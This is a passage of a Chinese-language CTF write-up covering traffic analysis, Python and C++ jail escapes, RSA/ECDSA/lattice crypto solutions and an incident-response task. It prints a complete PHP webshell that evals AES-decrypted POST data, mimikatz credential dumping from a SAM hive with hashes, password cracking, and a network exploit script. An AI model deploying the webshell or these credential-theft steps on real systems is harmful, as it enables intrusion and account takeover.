第3周写的比较草率(有点小忙),第4周大部分写的较为详细
Week3
Misc
流量分析-S7的秘密
tshark -r capture.pcapng -T fields -e frame.time -e s7comm.param.item.address.byte | sortOct 2, 2025 17:22:29.194291000 中国标准时间
Oct 2, 2025 17:22:29.194412000 中国标准时间
Oct 2, 2025 17:22:29.198129000 中国标准时间 0
Oct 2, 2025 17:22:29.198499000 中国标准时间
Oct 2, 2025 17:22:29.699808000 中国标准时间 14
Oct 2, 2025 17:22:29.700062000 中国标准时间
Oct 2, 2025 17:22:30.202087000 中国标准时间 4
Oct 2, 2025 17:22:30.202394000 中国标准时间
Oct 2, 2025 17:22:30.704811000 中国标准时间 20
Oct 2, 2025 17:22:30.705073000 中国标准时间
Oct 2, 2025 17:22:31.207345000 中国标准时间 22
Oct 2, 2025 17:22:31.207587000 中国标准时间
Oct 2, 2025 17:22:31.709942000 中国标准时间 26
Oct 2, 2025 17:22:31.710271000 中国标准时间
Oct 2, 2025 17:22:32.212350000 中国标准时间 24
Oct 2, 2025 17:22:32.212581000 中国标准时间
Oct 2, 2025 17:22:32.715078000 中国标准时间 28
Oct 2, 2025 17:22:32.715341000 中国标准时间
Oct 2, 2025 17:22:33.217766000 中国标准时间 16
Oct 2, 2025 17:22:33.218020000 中国标准时间
Oct 2, 2025 17:22:33.720300000 中国标准时间 2
Oct 2, 2025 17:22:33.720556000 中国标准时间
Oct 2, 2025 17:22:34.222688000 中国标准时间 6
Oct 2, 2025 17:22:34.222936000 中国标准时间
Oct 2, 2025 17:22:34.725246000 中国标准时间 18
Oct 2, 2025 17:22:34.725500000 中国标准时间
Oct 2, 2025 17:22:35.227635000 中国标准时间 12
Oct 2, 2025 17:22:35.227906000 中国标准时间
Oct 2, 2025 17:22:35.730660000 中国标准时间 8
Oct 2, 2025 17:22:35.730988000 中国标准时间
Oct 2, 2025 17:22:36.233399000 中国标准时间 10
Oct 2, 2025 17:22:36.233637000 中国标准时间
A = [0, 14, 4, 20, 22, 26, 24, 28, 16, 2, 6, 18, 12, 8, 10]
s = "IpOtatn!oITrm_i"
index = [i//2 for i in A]
t = ['']*len(s)
k = 0
for idx, char in zip(index, s):
t[idx] = char
flag = 'flag{'+''.join(t)+"}"
print(flag)jail-evil eval
help()
__main__日志分析-盲辨海豚
日志中有SQL注入过程
Crypto
被泄露的素数
题目:
from Crypto.Util.number import *
import gmpy2
nbits = 2048
p = getPrime(nbits//2)
q = getPrime(nbits//2)
n = p*q
e = 65537
p_bits = int(p).bit_length()
high_bit_count = int(p_bits * 2/3)
p_high = p >> (p_bits - high_bit_count)
mask = (1 << (high_bit_count - '?')) - 1
p_high_masked = p_high & mask
with open("public_key.pem", "w") as f:
f.write(f"n = {n}\ne = {e}")
with open("partial_p.txt", "w") as f:
hex_str = hex(p_high_masked)[2:]
f.write("???" + hex_str)
c = pow(bytes_to_long(flag), e, n)
with open("ciphertext.bin", "wb") as f:
f.write(long_to_bytes(c))题解:
p高位中的低位泄露,由于p高位中的高位损失不大(3bits左右),可直接爆破恢复p高位,再打Coppersmith
import itertools
n = 21934359804505952036862374470121480969133157443403593676896735938967557380443712142948340045099502553395200377704119756795591494784154969814547228557820800704252137319116648069964954630897500682893049024415124688093092305470777707518715866086606412935218188227137641451025015198528792875781144610650284639622563092129651357421263335843442984066367152832534441036576325851144177987730637618561519998767356432693944920792456483071919398611969079921679238886430086602278453518529089393964226042148309150493671461870755024341916271456658974034765995703658414257129652933251962572776586195115459121872074657802310744772937
e = 65537
p_high_masked = 0x570845343bee39c510f3b2b7a1c95617aa6c7001854525b74c5e160eb51a2576ec857f680e64a5d6e417d2aaa2adc1387c11ec74616a5eb983c7fb554debbeed5dd7e0b8327f280fee1e66f3fc4c208e9cf6d6d43b
k_bits = p_high_masked.bit_length()
p_bits = 1024
high_bit_count = int(p_bits * 2/3)
print(k_bits)
print(high_bit_count)
#R.<x,y> = PolynomialRing(Zmod(n))
# f = (2^k_bits*x+p_high_masked)*2^(1024-high_bit_count)+y
# roots = small_roots(f,(2^3,2^(1024-high_bit_count)),m=7,d=4)
# print(roots)
for i in range(2^2,2^4):
R.<x> = PolynomialRing(Zmod(n), implementation='NTL')
high_p = (2^k_bits*i+p_high_masked)*2^(1024-high_bit_count)
p = high_p + x
x0 = p.small_roots(X = 2^(1024-high_bit_count), beta = 0.1)
if x0:
P = int(p(x0[0]))
Q = n // P
assert n == P*Q
d = inverse_mod(e, (P-1)*(Q-1))
print(d)
with open("ciphertext.bin", "rb") as f:
c = f.read().hex()
print(c)
print(bytes.fromhex(hex(power_mod(int(c,16),d,n))[2:]))欧皇的生日
题目:
import random
from secret import flag
m = 2**22
a = random.randint(1, m-1)
b = random.randint(1, m-1)
c = random.randint(1, m-1)
def Hash(x):
return (a*x**2 + b*x + c) % m
print("Find a collision: give me two different numbers x1, x2 with Hash(x1)=Hash(x2).")
print("Input Format: x1 x2")
cnt = 0
while cnt < 5000:
data = input(":").strip().split()
if len(data) != 2:
print("Need two numbers!")
continue
try:
x1, x2 = map(int, data)
except:
print("Invalid input")
continue
cnt += 1
x1 %= m
x2 %= m
if x1 != x2 and Hash(x1) == Hash(x2):
print(flag)
break
else:
print("x")
print(Hash(x1),Hash(x2))题解:
由于可以搜集5000,我给AI的思路搜集多组数据恢复系数,然后预测随机数
"""
Deterministic recovery of a,b,c for the quadratic hash service.
This version prints every candidate it finds ("每解出来就打印出来") and tries all congruence solutions.
"""
import socket
import re
import sys
from math import gcd
import time
HOST = "39.106.48.123"
PORT = 33271
M = 2**22
# --- network helpers ------------------------------------------------------
def recv_until(sock, stop=b":", timeout=2.0):
sock.settimeout(timeout)
data = b""
try:
while True:
chunk = sock.recv(4096)
if not chunk:
break
data += chunk
if stop in data:
break
except socket.timeout:
pass
return data
def recv_all(sock, timeout=0.5):
sock.settimeout(timeout)
try:
return sock.recv(4096)
except socket.timeout:
return b""
def parse_text(blob):
return blob.decode('utf-8', errors='replace')
def query_hash(sock, x):
payload = f"{x} {x}\n".encode()
sock.sendall(payload)
data = recv_until(sock, stop=b"\n", timeout=2.0)
data += recv_all(sock, timeout=0.2)
text = parse_text(data)
# if server already returned flag-like text, return (None, text)
if re.search(r"flag", text, re.IGNORECASE) or ("{" in text and "}" in text):
return None, text
ints = re.findall(r"-?\d+", text)
if not ints:
return None, text
h = int(ints[0]) % M
return h, text
# Extended Euclid & modular inverse
def egcd(a, b):
if b == 0:
return (1, 0, a)
x, y, g = egcd(b, a % b)
return (y, x - (a // b) * y, g)
def modinv(a, m):
x, y, g = egcd(a, m)
if g != 1:
return None
return x % m
# Solve a * t ≡ rhs (mod m). Return (t0, m2, g) where solutions are t = t0 + k*m2, k=0..g-1
def solve_linear_congruence(a, rhs, m):
g = gcd(a, m)
if rhs % g != 0:
return None, None, g
a2 = a // g
rhs2 = rhs // g
m2 = m // g
inv = modinv(a2 % m2, m2)
if inv is None:
return None, None, g
t0 = (inv * (rhs2 % m2)) % m2
return t0, m2, g
# --- main exploit logic --------------------------------------------------
def main():
print("[*] connecting to {}:{}".format(HOST, PORT))
s = socket.socket()
s.connect((HOST, PORT))
banner = recv_until(s, stop=b":", timeout=3.0)
print(parse_text(banner), end="")
SAMPLE_N = 320
samples = {}
S = 2**11
special_needed = set([0,1,S,S+1])
for x in range(SAMPLE_N):
special_needed.add(x)
all_x = sorted(special_needed)
print(f"[*] will query {len(all_x)} x values.")
for i, x in enumerate(all_x):
h, text = query_hash(s, x)
if h is None:
# possible flag or noisy response
print(f"[!] querying x={x} returned non-numeric / text:\n{text}")
if "flag" in text.lower() or ("{" in text and "}" in text):
print("[+] Found possible flag during sampling, exiting:")
print(text)
return
continue
samples[x] = h
if (i+1) % 50 == 0 or i < 5:
print(f" [{i+1}/{len(all_x)}] x={x} -> h={h}")
print(f"[*] collected {len(samples)} samples.")
if 0 not in samples or 1 not in samples:
print("[-] need Hash(0) and Hash(1). Aborting.")
return
c = samples[0]
s1 = (samples[1] - c) % M
print(f"[*] c = {c}; s1 = a+b = {s1} (mod {M})")
# ensure S and S+1 present
if S not in samples:
hS, _ = query_hash(s, S)
samples[S] = hS
if S+1 not in samples:
hSp1, _ = query_hash(s, S+1)
samples[S+1] = hSp1
def E_at(x):
hx = samples.get(x)
hxs = samples.get(x + S)
if hx is None or hxs is None:
return None
diff = (hxs - hx) % M
return (diff // S) % (2**11)
E0 = E_at(0)
E1 = E_at(1)
if E0 is None or E1 is None:
print("[-] cannot compute E differences; abort.")
return
b_mod_2_11 = E0
delta = (E1 - E0) % (2**11)
a_mod_2_10 = (delta // 2) % (2**10)
print(f"[*] b (mod 2^11) = {b_mod_2_11}, a (mod 2^10) = {a_mod_2_10}")
# candidate search
candidates = []
validate_x = sorted([x for x in samples.keys() if x < M])[:80]
if 1 not in validate_x:
validate_x.insert(0,1)
if 0 not in validate_x:
validate_x.insert(0,0)
print(f"[*] validating candidates against {len(validate_x)} points")
checked = 0
for t in range(0, 1<<12): # 4096
if t % 256 == 0 and t>0:
print(f" scanned t up to {t} (found {len(candidates)} candidates so far)")
a_cand = (a_mod_2_10 + (t << 10)) % M
b_cand = (s1 - a_cand) % M
if (b_cand & (2**11 - 1)) != b_mod_2_11:
continue
checked += 1
ok = True
for x in validate_x:
hx = samples[x]
pred = ( (a_cand * (x * x % M)) + (b_cand * x) + c ) % M
if pred != hx:
ok = False
break
if ok:
candidates.append((a_cand, b_cand, c))
print(f"[+] candidate #{len(candidates)} found: a={a_cand}, b={b_cand}, c={c}")
# DO NOT break — we print every candidate as required ("每解出来就打印出来")
print(f"[*] done scanning t-values. quick-filter tested {checked} candidates, total found {len(candidates)}")
if not candidates:
print("[-] no candidates found. Consider increasing SAMPLE_N or using more varied samples.")
return
# For each candidate, attempt to solve a*T ≡ -b (mod M) and try all solutions
for idx, (a_val, b_val, c_val) in enumerate(candidates, start=1):
print(f"[*] trying candidate #{idx}: a={a_val}, b={b_val}, c={c_val}")
rhs = (-b_val) % M
t0, m2, g = solve_linear_congruence(a_val, rhs, M)
if t0 is None:
print(" [-] no solution for linear congruence (a*T ≡ -b). Skipping candidate.")
continue
print(f" [*] base solution T0={t0}, step={m2}, multiplicity={g} (so T = T0 + k*{m2})")
# try each of the g solutions
for k in range(g):
T = (t0 + k * m2) % M
# try a few x choices to make collision x+y = T (mod M)
tried = 0
for x_try in [1,2,3,5,7,11,13,17,19,23,29,31,37,41,43]:
y_try = (T - x_try) % M
if x_try == y_try:
continue
print(f" [*] submitting pair x={x_try}, y={y_try} (k={k})")
s.sendall(f"{x_try} {y_try}\n".encode())
# read responses (try multiple times)
total = b""
for _ in range(6):
part = recv_all(s, timeout=0.8)
if part:
total += part
else:
time.sleep(0.05)
text = parse_text(total)
print(" [<] server response snippet:")
print("\n".join(text.splitlines()[:6]))
# check for flag
if "flag" in text.lower() or ("{" in text and "}" in text):
print("[+] FLAG FOUND:")
print(text)
s.close()
return
tried += 1
if tried >= 6:
break
print(f" [-] candidate #{idx} did not yield flag; trying next candidate if any.")
print("[-] tried all candidates and congruence solutions but didn't see flag. You can:")
print(" - increase SAMPLE_N, or")
print(" - change validation set to more varied x, or")
print(" - try other x pairs built from T + k*(M/m2).")
s.close()
if __name__ == "__main__":
main()Week4
Misc
jail-Neuro jail
题目:
import sys, base64, subprocess, os
sys.stdout.reconfigure(encoding='utf-8') if hasattr(sys.stdout, 'reconfigure') else None
BANNER = """
╔══════════════════════════════════════════════════════════════════════════════╗
║ ║
║ ███╗ ██╗███████╗██╗ ██╗ ███████╗████████╗ █████╗ ██████╗ ║
║ ████╗ ██║██╔════╝██║ ██║ ██╔════╝╚══██╔══╝██╔══██╗██╔══██╗ ║
║ ██╔██╗ ██║█████╗ ██║ █╗ ██║ ███████╗ ██║ ███████║██████╔╝ ║
║ ██║╚██╗██║██╔══╝ ██║███╗██║ ╚════██║ ██║ ██╔══██║██╔══██╗ ║
║ ██║ ╚████║███████╗╚███╔███╔╝ ███████║ ██║ ██║ ██║██║ ██║ ║
║ ╚═╝ ╚═══╝╚══════╝ ╚══╝╚══╝ ╚══════╝ ╚═╝ ╚═╝ ╚═╝╚═╝ ╚═╝ ║
║ ║
║ PYTHON JAIL CHALLENGE ║
║ ║
║ Welcome to the NewStar CTF Python Jail! ║
║ ║
║ ┌─────────────────────────────┐ ║
║ │ MISSION BRIEFING: │ ║
║ │ │ ║
║ │ Escape the waf jail │ ║
║ │ │ ║
║ └─────────────────────────────┘ ║
║ ║
║ ║
║ Good luck, NewStar! ║
║ ║
╚══════════════════════════════════════════════════════════════════════════════╝
"""
def jail(code):
if (len(code) > 200):
exit("Code too long!")
blacklist = [
"(", ")", "[", "]", "{", "}", "<", ">"
]
for word in blacklist:
if word in code:
exit("Blacklisted word found: " + word)
print(BANNER)
content = base64.b64decode(input("Input your base64 content: ").encode()).decode("utf-8")
jail(content)
with open("./template_cpp.cpp", "r") as f: template = f.read()
template = template.replace("/* YOUR CODE HERE */", content)
with open("./temp.cpp", "w") as f: f.write(template)
try:
if (os.path.exists("./temp")): subprocess.run(["rm", "./temp"], timeout=2)
res = subprocess.run(["g++", "./temp.cpp", "-o", "./temp", "-std=c++11"], timeout=2)
if res.returncode != 0:
exit("Compilation failed!")
result = subprocess.run(["./temp"], capture_output=True, text=True, timeout=2)
output = result.stdout
print("Program output:\n" + output)
if "NewStar!!!" in output: f = open("./flag", "r"); print(f.read())
except subprocess.TimeoutExpired:
print("Execution timed out!")#include <iostream>
#include <string>
int main() {
/* YOUR CODE HERE */
std::string s = "NoWay";
std::cout << s;
return 0;
}题解:
题目代码是要写一段c++代码进行base64编码,让编译的c++程序运行输出里有NewStar!!!才能输出flag。
我给出的思路是,由于存在黑名单
blacklist = [
"(", ")", "[", "]", "{", "}", "<", ">"
]我们不如直接将下一行注释掉std::string s = “NoWay”;然后定义s为目标字符
import base64
payload = 'std::string s = "NewStar!!!";\r\n//\\'
print(base64.b64encode(payload.encode('utf-8')).decode('ascii'))
Windows:用 CRLF (\r\n) 作为行结束。
c3RkOjpzdHJpbmcgcyA9ICJOZXdTdGFyISEhIjsNCi8vXA==flag{6268c747-2c1b-4896-aac7-00ed9e595cf0}

应急响应
恶意上传文件在回收站里
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond
return openssl_decrypt(base64_decode($data), "AES-128-ECB", $key,OPENSSL_PKCS1_PADDING);
}
$post=Decrypt(file_get_contents("php://input"));
@eval($post);
?>创建隐藏用户的程序为CreateHiddenAccount_v0.2.exe
github有对应项目发布时间
PS C:\Users\Administrator\Desktop> Get-ChildItem -Path C:\ -Recurse -ErrorAction SilentlyContinue -Include *.exe,*.zip,*.rar -Force |
>> Where-Object { $_.LastWriteTime -ge (Get-Date "2025-08-30") -and $_.LastWriteTime -lt (Get-Date "2025-09-04") } |
>> Select FullName,CreationTime,LastWriteTime | Sort-Object LastWriteTime -Descending | Select -First 100
FullName
--------
C:\Users\CreateHiddenAccount_v0.2.exe
C:\Users\$NewStar\Desktop\CreateHiddenAccount_v0.2.exe影子用户查找及用户密码破解
PS C:\Users\Administrator\Desktop> net user
\\WIN-EPCIKU217QD 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。
PS C:\Users\Administrator\Desktop> Get-LocalUser | Select Name,Enabled,PasswordLastSet,LastLogon
Name Enabled PasswordLastSet LastLogon
---- ------- --------------- ---------
Administrator True 2025/9/1 20:39:07 2025/10/23 19:51:50
DefaultAccount False
Guest False
nEw5tar$ True 2025/9/2 21:12:44 2025/9/2 21:12:44
WDAGUtilityAccount False 2025/9/1 20:35:03注:影子用户可直接在注册表SAM下逐级查看,一般net user看不到,不过其实其他命令可以看到
reg save HKLM\SAM sam.hive
reg save HKLM\SYSTEM system.hivemimikatz-master>mimikatz.exe "lsadump::sam /sam:sam.hive /system:system.hive" exitE:\BaiduNetdiskDownload\[Misc]初识应急响应\mimikatz-master>mimikatz.exe "lsadump::sam /sam:sam.hive /system:system.hive" exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN-EPCIKU217QD
SysKey : 5ab3aefc49592083c6a4dfd098f5f7ea
Local SID : S-1-5-21-1544524659-2658850897-2952312441
SAMKey : 35b6649b465ad7e6f8c5656f70915042
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 8279a84fa38af4dff896086483187647
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 946e0e73aa3beff83fc70171001d9dde
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-EPCIKU217QDAdministrator
Default Iterations : 4096
Credentials
des_cbc_md5_nt (4096) : fa652626110664b90dae5cd6bd85f7499920f3d660d3d09b4f5c5eda6811a96c
unknow (4096) : b137e5bbc8b92c38d0635ae6d64c08c8
aes256_hmac (4096) : c6283d47fd7cb18c3f2fc85f55601d6133689fb56cb282bde7499020eb223e73
aes128_hmac (4096) : 24502311bbed1605496d5b2900640174
rc4_hmac_nt (4096) : 8279a84fa38af4dff896086483187647
ServiceCredentials
des_cbc_md5_nt (4096) : fa652626110664b90dae5cd6bd85f7499920f3d660d3d09b4f5c5eda6811a96c
unknow (4096) : b137e5bbc8b92c38d0635ae6d64c08c8
aes256_hmac (4096) : c6283d47fd7cb18c3f2fc85f55601d6133689fb56cb282bde7499020eb223e73
aes128_hmac (4096) : 24502311bbed1605496d5b2900640174
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 21d723e2f34873ef2f6867d68fb0feb4
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6a3e769b5e5e710fd394128c02128418
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 18aa81d2543feea5f15b2870b081789e65f259b6fb0717fe47d20a93b6c1aca8
aes128_hmac (4096) : 8c8168c7813136cd24c99f7384887557
rc4_hmac_nt (4096) : 21d723e2f34873ef2f6867d68fb0feb4
ServiceCredentials
aes256_hmac (4096) : 18aa81d2543feea5f15b2870b081789e65f259b6fb0717fe47d20a93b6c1aca8
aes128_hmac (4096) : 8c8168c7813136cd24c99f7384887557
RID : 000003e9 (1001)
User : nEw5tar$
Hash NTLM: 7e5c358b43a26bddec105574bee24eef
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : acf793343420039d074bfa430c5c6433
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-EPCIKU217QDnEw5tar$
Default Iterations : 4096
Credentials
des_cbc_md5_nt (4096) : edd06044646b68dba86e4278cd1cea6d7d576393e127db74c200d229219682fa
unknow (4096) : 69a2f37a1e97a16721008a0ae883f39e
aes256_hmac (4096) : d4900705aa422e676bb0be11701c22d7dc76c6cd16baa8d9bdb57cf930345d46
aes128_hmac (4096) : 5cc6c45cadb14c32f3f293c1a2dbc978
rc4_hmac_nt (4096) : 7e5c358b43a26bddec105574bee24eef
ServiceCredentials
des_cbc_md5_nt (4096) : edd06044646b68dba86e4278cd1cea6d7d576393e127db74c200d229219682fa
unknow (4096) : 69a2f37a1e97a16721008a0ae883f39e
aes256_hmac (4096) : d4900705aa422e676bb0be11701c22d7dc76c6cd16baa8d9bdb57cf930345d46
aes128_hmac (4096) : 5cc6c45cadb14c32f3f293c1a2dbc978
OldCredentials
des_cbc_md5_nt (4096) : cf119ecfa60f811534150d2ef5c6d75ea97c798cb72f7a80143a286113ee23af
unknow (4096) : 42c9a7bbea4f63368af53b8927e5afb1
aes256_hmac (4096) : b2d8aaeab8e0e00ed346701fcaecf39c8807a7ead6460d9a611772cad4a90bb0
aes128_hmac (4096) : dd8113ee7fd7e558eede9d7d8e0845e3
rc4_hmac_nt (4096) : 64adbbc011db6d1b34579a2854057332
mimikatz(commandline) # exit
Bye!(base) ┌──(kali㉿LAPTOP-PKCNLOTE)-[/mnt/e/BaiduNetdiskDownload/[Misc]初识应急响应/mimikatz-master]
└─$ echo "7e5c358b43a26bddec105574bee24eef" > hash
(base) ┌──(kali㉿LAPTOP-PKCNLOTE)-[/mnt/e/BaiduNetdiskDownload/[Misc]初识应急响应/mimikatz-master]
└─$ john --format=nt hash
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=12
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
Ns2025 (?)
1g 0:00:17:30 DONE 3/3 (2025-10-23 21:59) 0.000952g/s 72305Kp/s 72305Kc/s 72305KC/s Ns2005..Ns201l
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.flag{rebeyond_2022-01-18_Ns2025}
流量分析-听声辩位
sql流量分析
flag{blind_injection_Re@lly_Biggg!}
Crypto
三重密码锁
题目
import random
from Crypto.Util.number import *
# from sage.all import*
def encode_flag_to_abc(flag):
flag_bytes = flag.encode()
third = len(flag_bytes) // 3
a_bytes = flag_bytes[:third]
b_bytes = flag_bytes[third:2*third]
c_bytes = flag_bytes[2*third:]
a = bytes_to_long(a_bytes)
b = bytes_to_long(b_bytes)
c = bytes_to_long(c_bytes)
return a, b, c
p = random_prime(2^512, lbound=2^511)
bitsize = 128
a, b, c = encode_flag_to_abc(flag)
assert a < 2^bitsize and b < 2^bitsize and c < 2^bitsize
k = random.randint(1, p-1)
m = random.randint(1, p-1)
n = random.randint(1, p-1)
f = (k * a + m * b + n * c) % p
print("=== 三重密钥锁(标量版)===")
print(f"模数 p = {p}")
print(f"系数 k = {k}")
print(f"系数 m = {m}")
print(f"系数 n = {n}")
print(f"验证值 f = {f}")
print(f"提示: a,b,c都是大约{bitsize}比特的整数")
'''
=== 三重密钥锁(标量版)===
模数 p = 10424356578148041779853991789187969944186570125402901113699573185144158488847151089093649435805832723680640302469301322004769382556869280204369016044400623
系数 k = 2016425917343526209264752974016973527106088400191647819396444997081866888816818440804306653900752825844532111319244334210470353279795203950886189568717273
系数 m = 9640575609666038466312358795458735166723157003124018050805657432015561577987823522956739610343817276374800232163184447140344754253531140765054930193240661
系数 n = 8539207304708818916453730202381072788689351891251165656488809155919585187699733568697903825636944248694317545906020707873051567183468920809837554174735591
验证值 f = 3760813688323379339493776734416231127517302841171887658445242754803946122769018586447782634756726656702581791734772105099204609201876825961922712387326893
提示: a,b,c都是大约128比特的整数
''' 题解:
看flag好像出题人的意图是构造格打LLL,不过我这里直接打多元coppersmith本质上是一样的
# sage
import itertools
from Crypto.Util.number import *
def small_roots(f, bounds, m=1, d=None):
if not d:
d = f.degree()
R = f.base_ring()
N = R.cardinality()
f /= f.coefficients().pop(0)
f = f.change_ring(ZZ)
G = Sequence([], f.parent())
for i in range(m + 1):
base = N ^ (m - i) * f ^ i
for shifts in itertools.product(range(d), repeat=f.nvariables()):
g = base * prod(map(power, f.variables(), shifts))
G.append(g)
B, monomials = G.coefficient_matrix()
monomials = vector(monomials)
factors = [monomial(*bounds) for monomial in monomials]
for i, factor in enumerate(factors):
B.rescale_col(i, factor)
B = B.dense_matrix().LLL()
B = B.change_ring(QQ)
for i, factor in enumerate(factors):
B.rescale_col(i, 1 / factor)
H = Sequence([], f.parent().change_ring(QQ))
for h in filter(None, B * monomials):
H.append(h)
I = H.ideal()
if I.dimension() == -1:
H.pop()
elif I.dimension() == 0:
roots = []
for root in I.variety(ring=ZZ):
root = tuple(R(root[var]) for var in f.variables())
roots.append(root)
return roots
return []
p = 10424356578148041779853991789187969944186570125402901113699573185144158488847151089093649435805832723680640302469301322004769382556869280204369016044400623
k = 2016425917343526209264752974016973527106088400191647819396444997081866888816818440804306653900752825844532111319244334210470353279795203950886189568717273
m = 9640575609666038466312358795458735166723157003124018050805657432015561577987823522956739610343817276374800232163184447140344754253531140765054930193240661
n = 8539207304708818916453730202381072788689351891251165656488809155919585187699733568697903825636944248694317545906020707873051567183468920809837554174735591
f = 3760813688323379339493776734416231127517302841171887658445242754803946122769018586447782634756726656702581791734772105099204609201876825961922712387326893
R.<a,b,c> = PolynomialRing(Zmod(p))
g = k * a + m * b + n * c -f
roots = small_roots(g,(2^128,2^128,2^128),m=2,d=3)
flag = b''
if roots:
print(roots)
for i in range(len(roots[0])):
flag += long_to_bytes(int(roots[0][i]))
print(flag)flag{op3n_A_d007_t0_th3_w0rld_0f_latt1ce}
独一无二
题目:
# Sage 9.3
from Crypto.Util.number import bytes_to_long as b2l
from Crypto.Util.Padding import pad
from Crypto.Cipher import AES
from sympy import prevprime
import uuid
import random
import os
d=os.urandom(16)
D=b2l(d)
flag = f"flag{{{uuid.uuid4()}}}"
cipher=AES.new(d,AES.MODE_ECB)
ct=cipher.encrypt(pad(flag.encode(),16))
print("ct=",ct)
mes1=b"If you used the same random number when signing,"
mes2=b" then you need to be careful."
e1, e2 = b2l(mes1), b2l(mes2)
p=random_prime(2**128)
A,B=random.randint(1,p-1),random.randint(1,p-1)
E = EllipticCurve(Zmod(p),[A, B])
G=E.gens()[0]
n = prevprime(E.order())
print("n=",n)
k=random.randint(1,n-1)
Q=k*G
r=int(Q[0])%n
k_inv = pow(k, -1, n)
assert r!=0
s1 = (k_inv * (e1 + r * D)) % n
s2 = (k_inv * (e2 + r * D)) % n
print("(r1,s1)=",(r,s1))
print("(r2,s2)=",(r,s2))
"""
ct= b'\xd1\x7fR\xdaz\x9cT\xb8{\x1b\ts\xbcJ6#\x16n\xcedm\xd6v)\x05A3\x87\xc51\xfc\x9d#\xe5\xf2I@\x91\xc3\x96w\xae]\xc3Uf\xd1\xee'
n= 278302096557935581738338462024559946959
(r1,s1)= (264579573280920819291511588977260661069, 157195048165685698821267525173525379816)
(r2,s2)= (264579573280920819291511588977260661069, 61286613457098845815723227657607632607)
"""题解:
两个方程求两个未知数
from Crypto.Util.number import bytes_to_long as b2l,long_to_bytes,inverse
from Crypto.Cipher import AES
from Crypto.Util.Padding import *
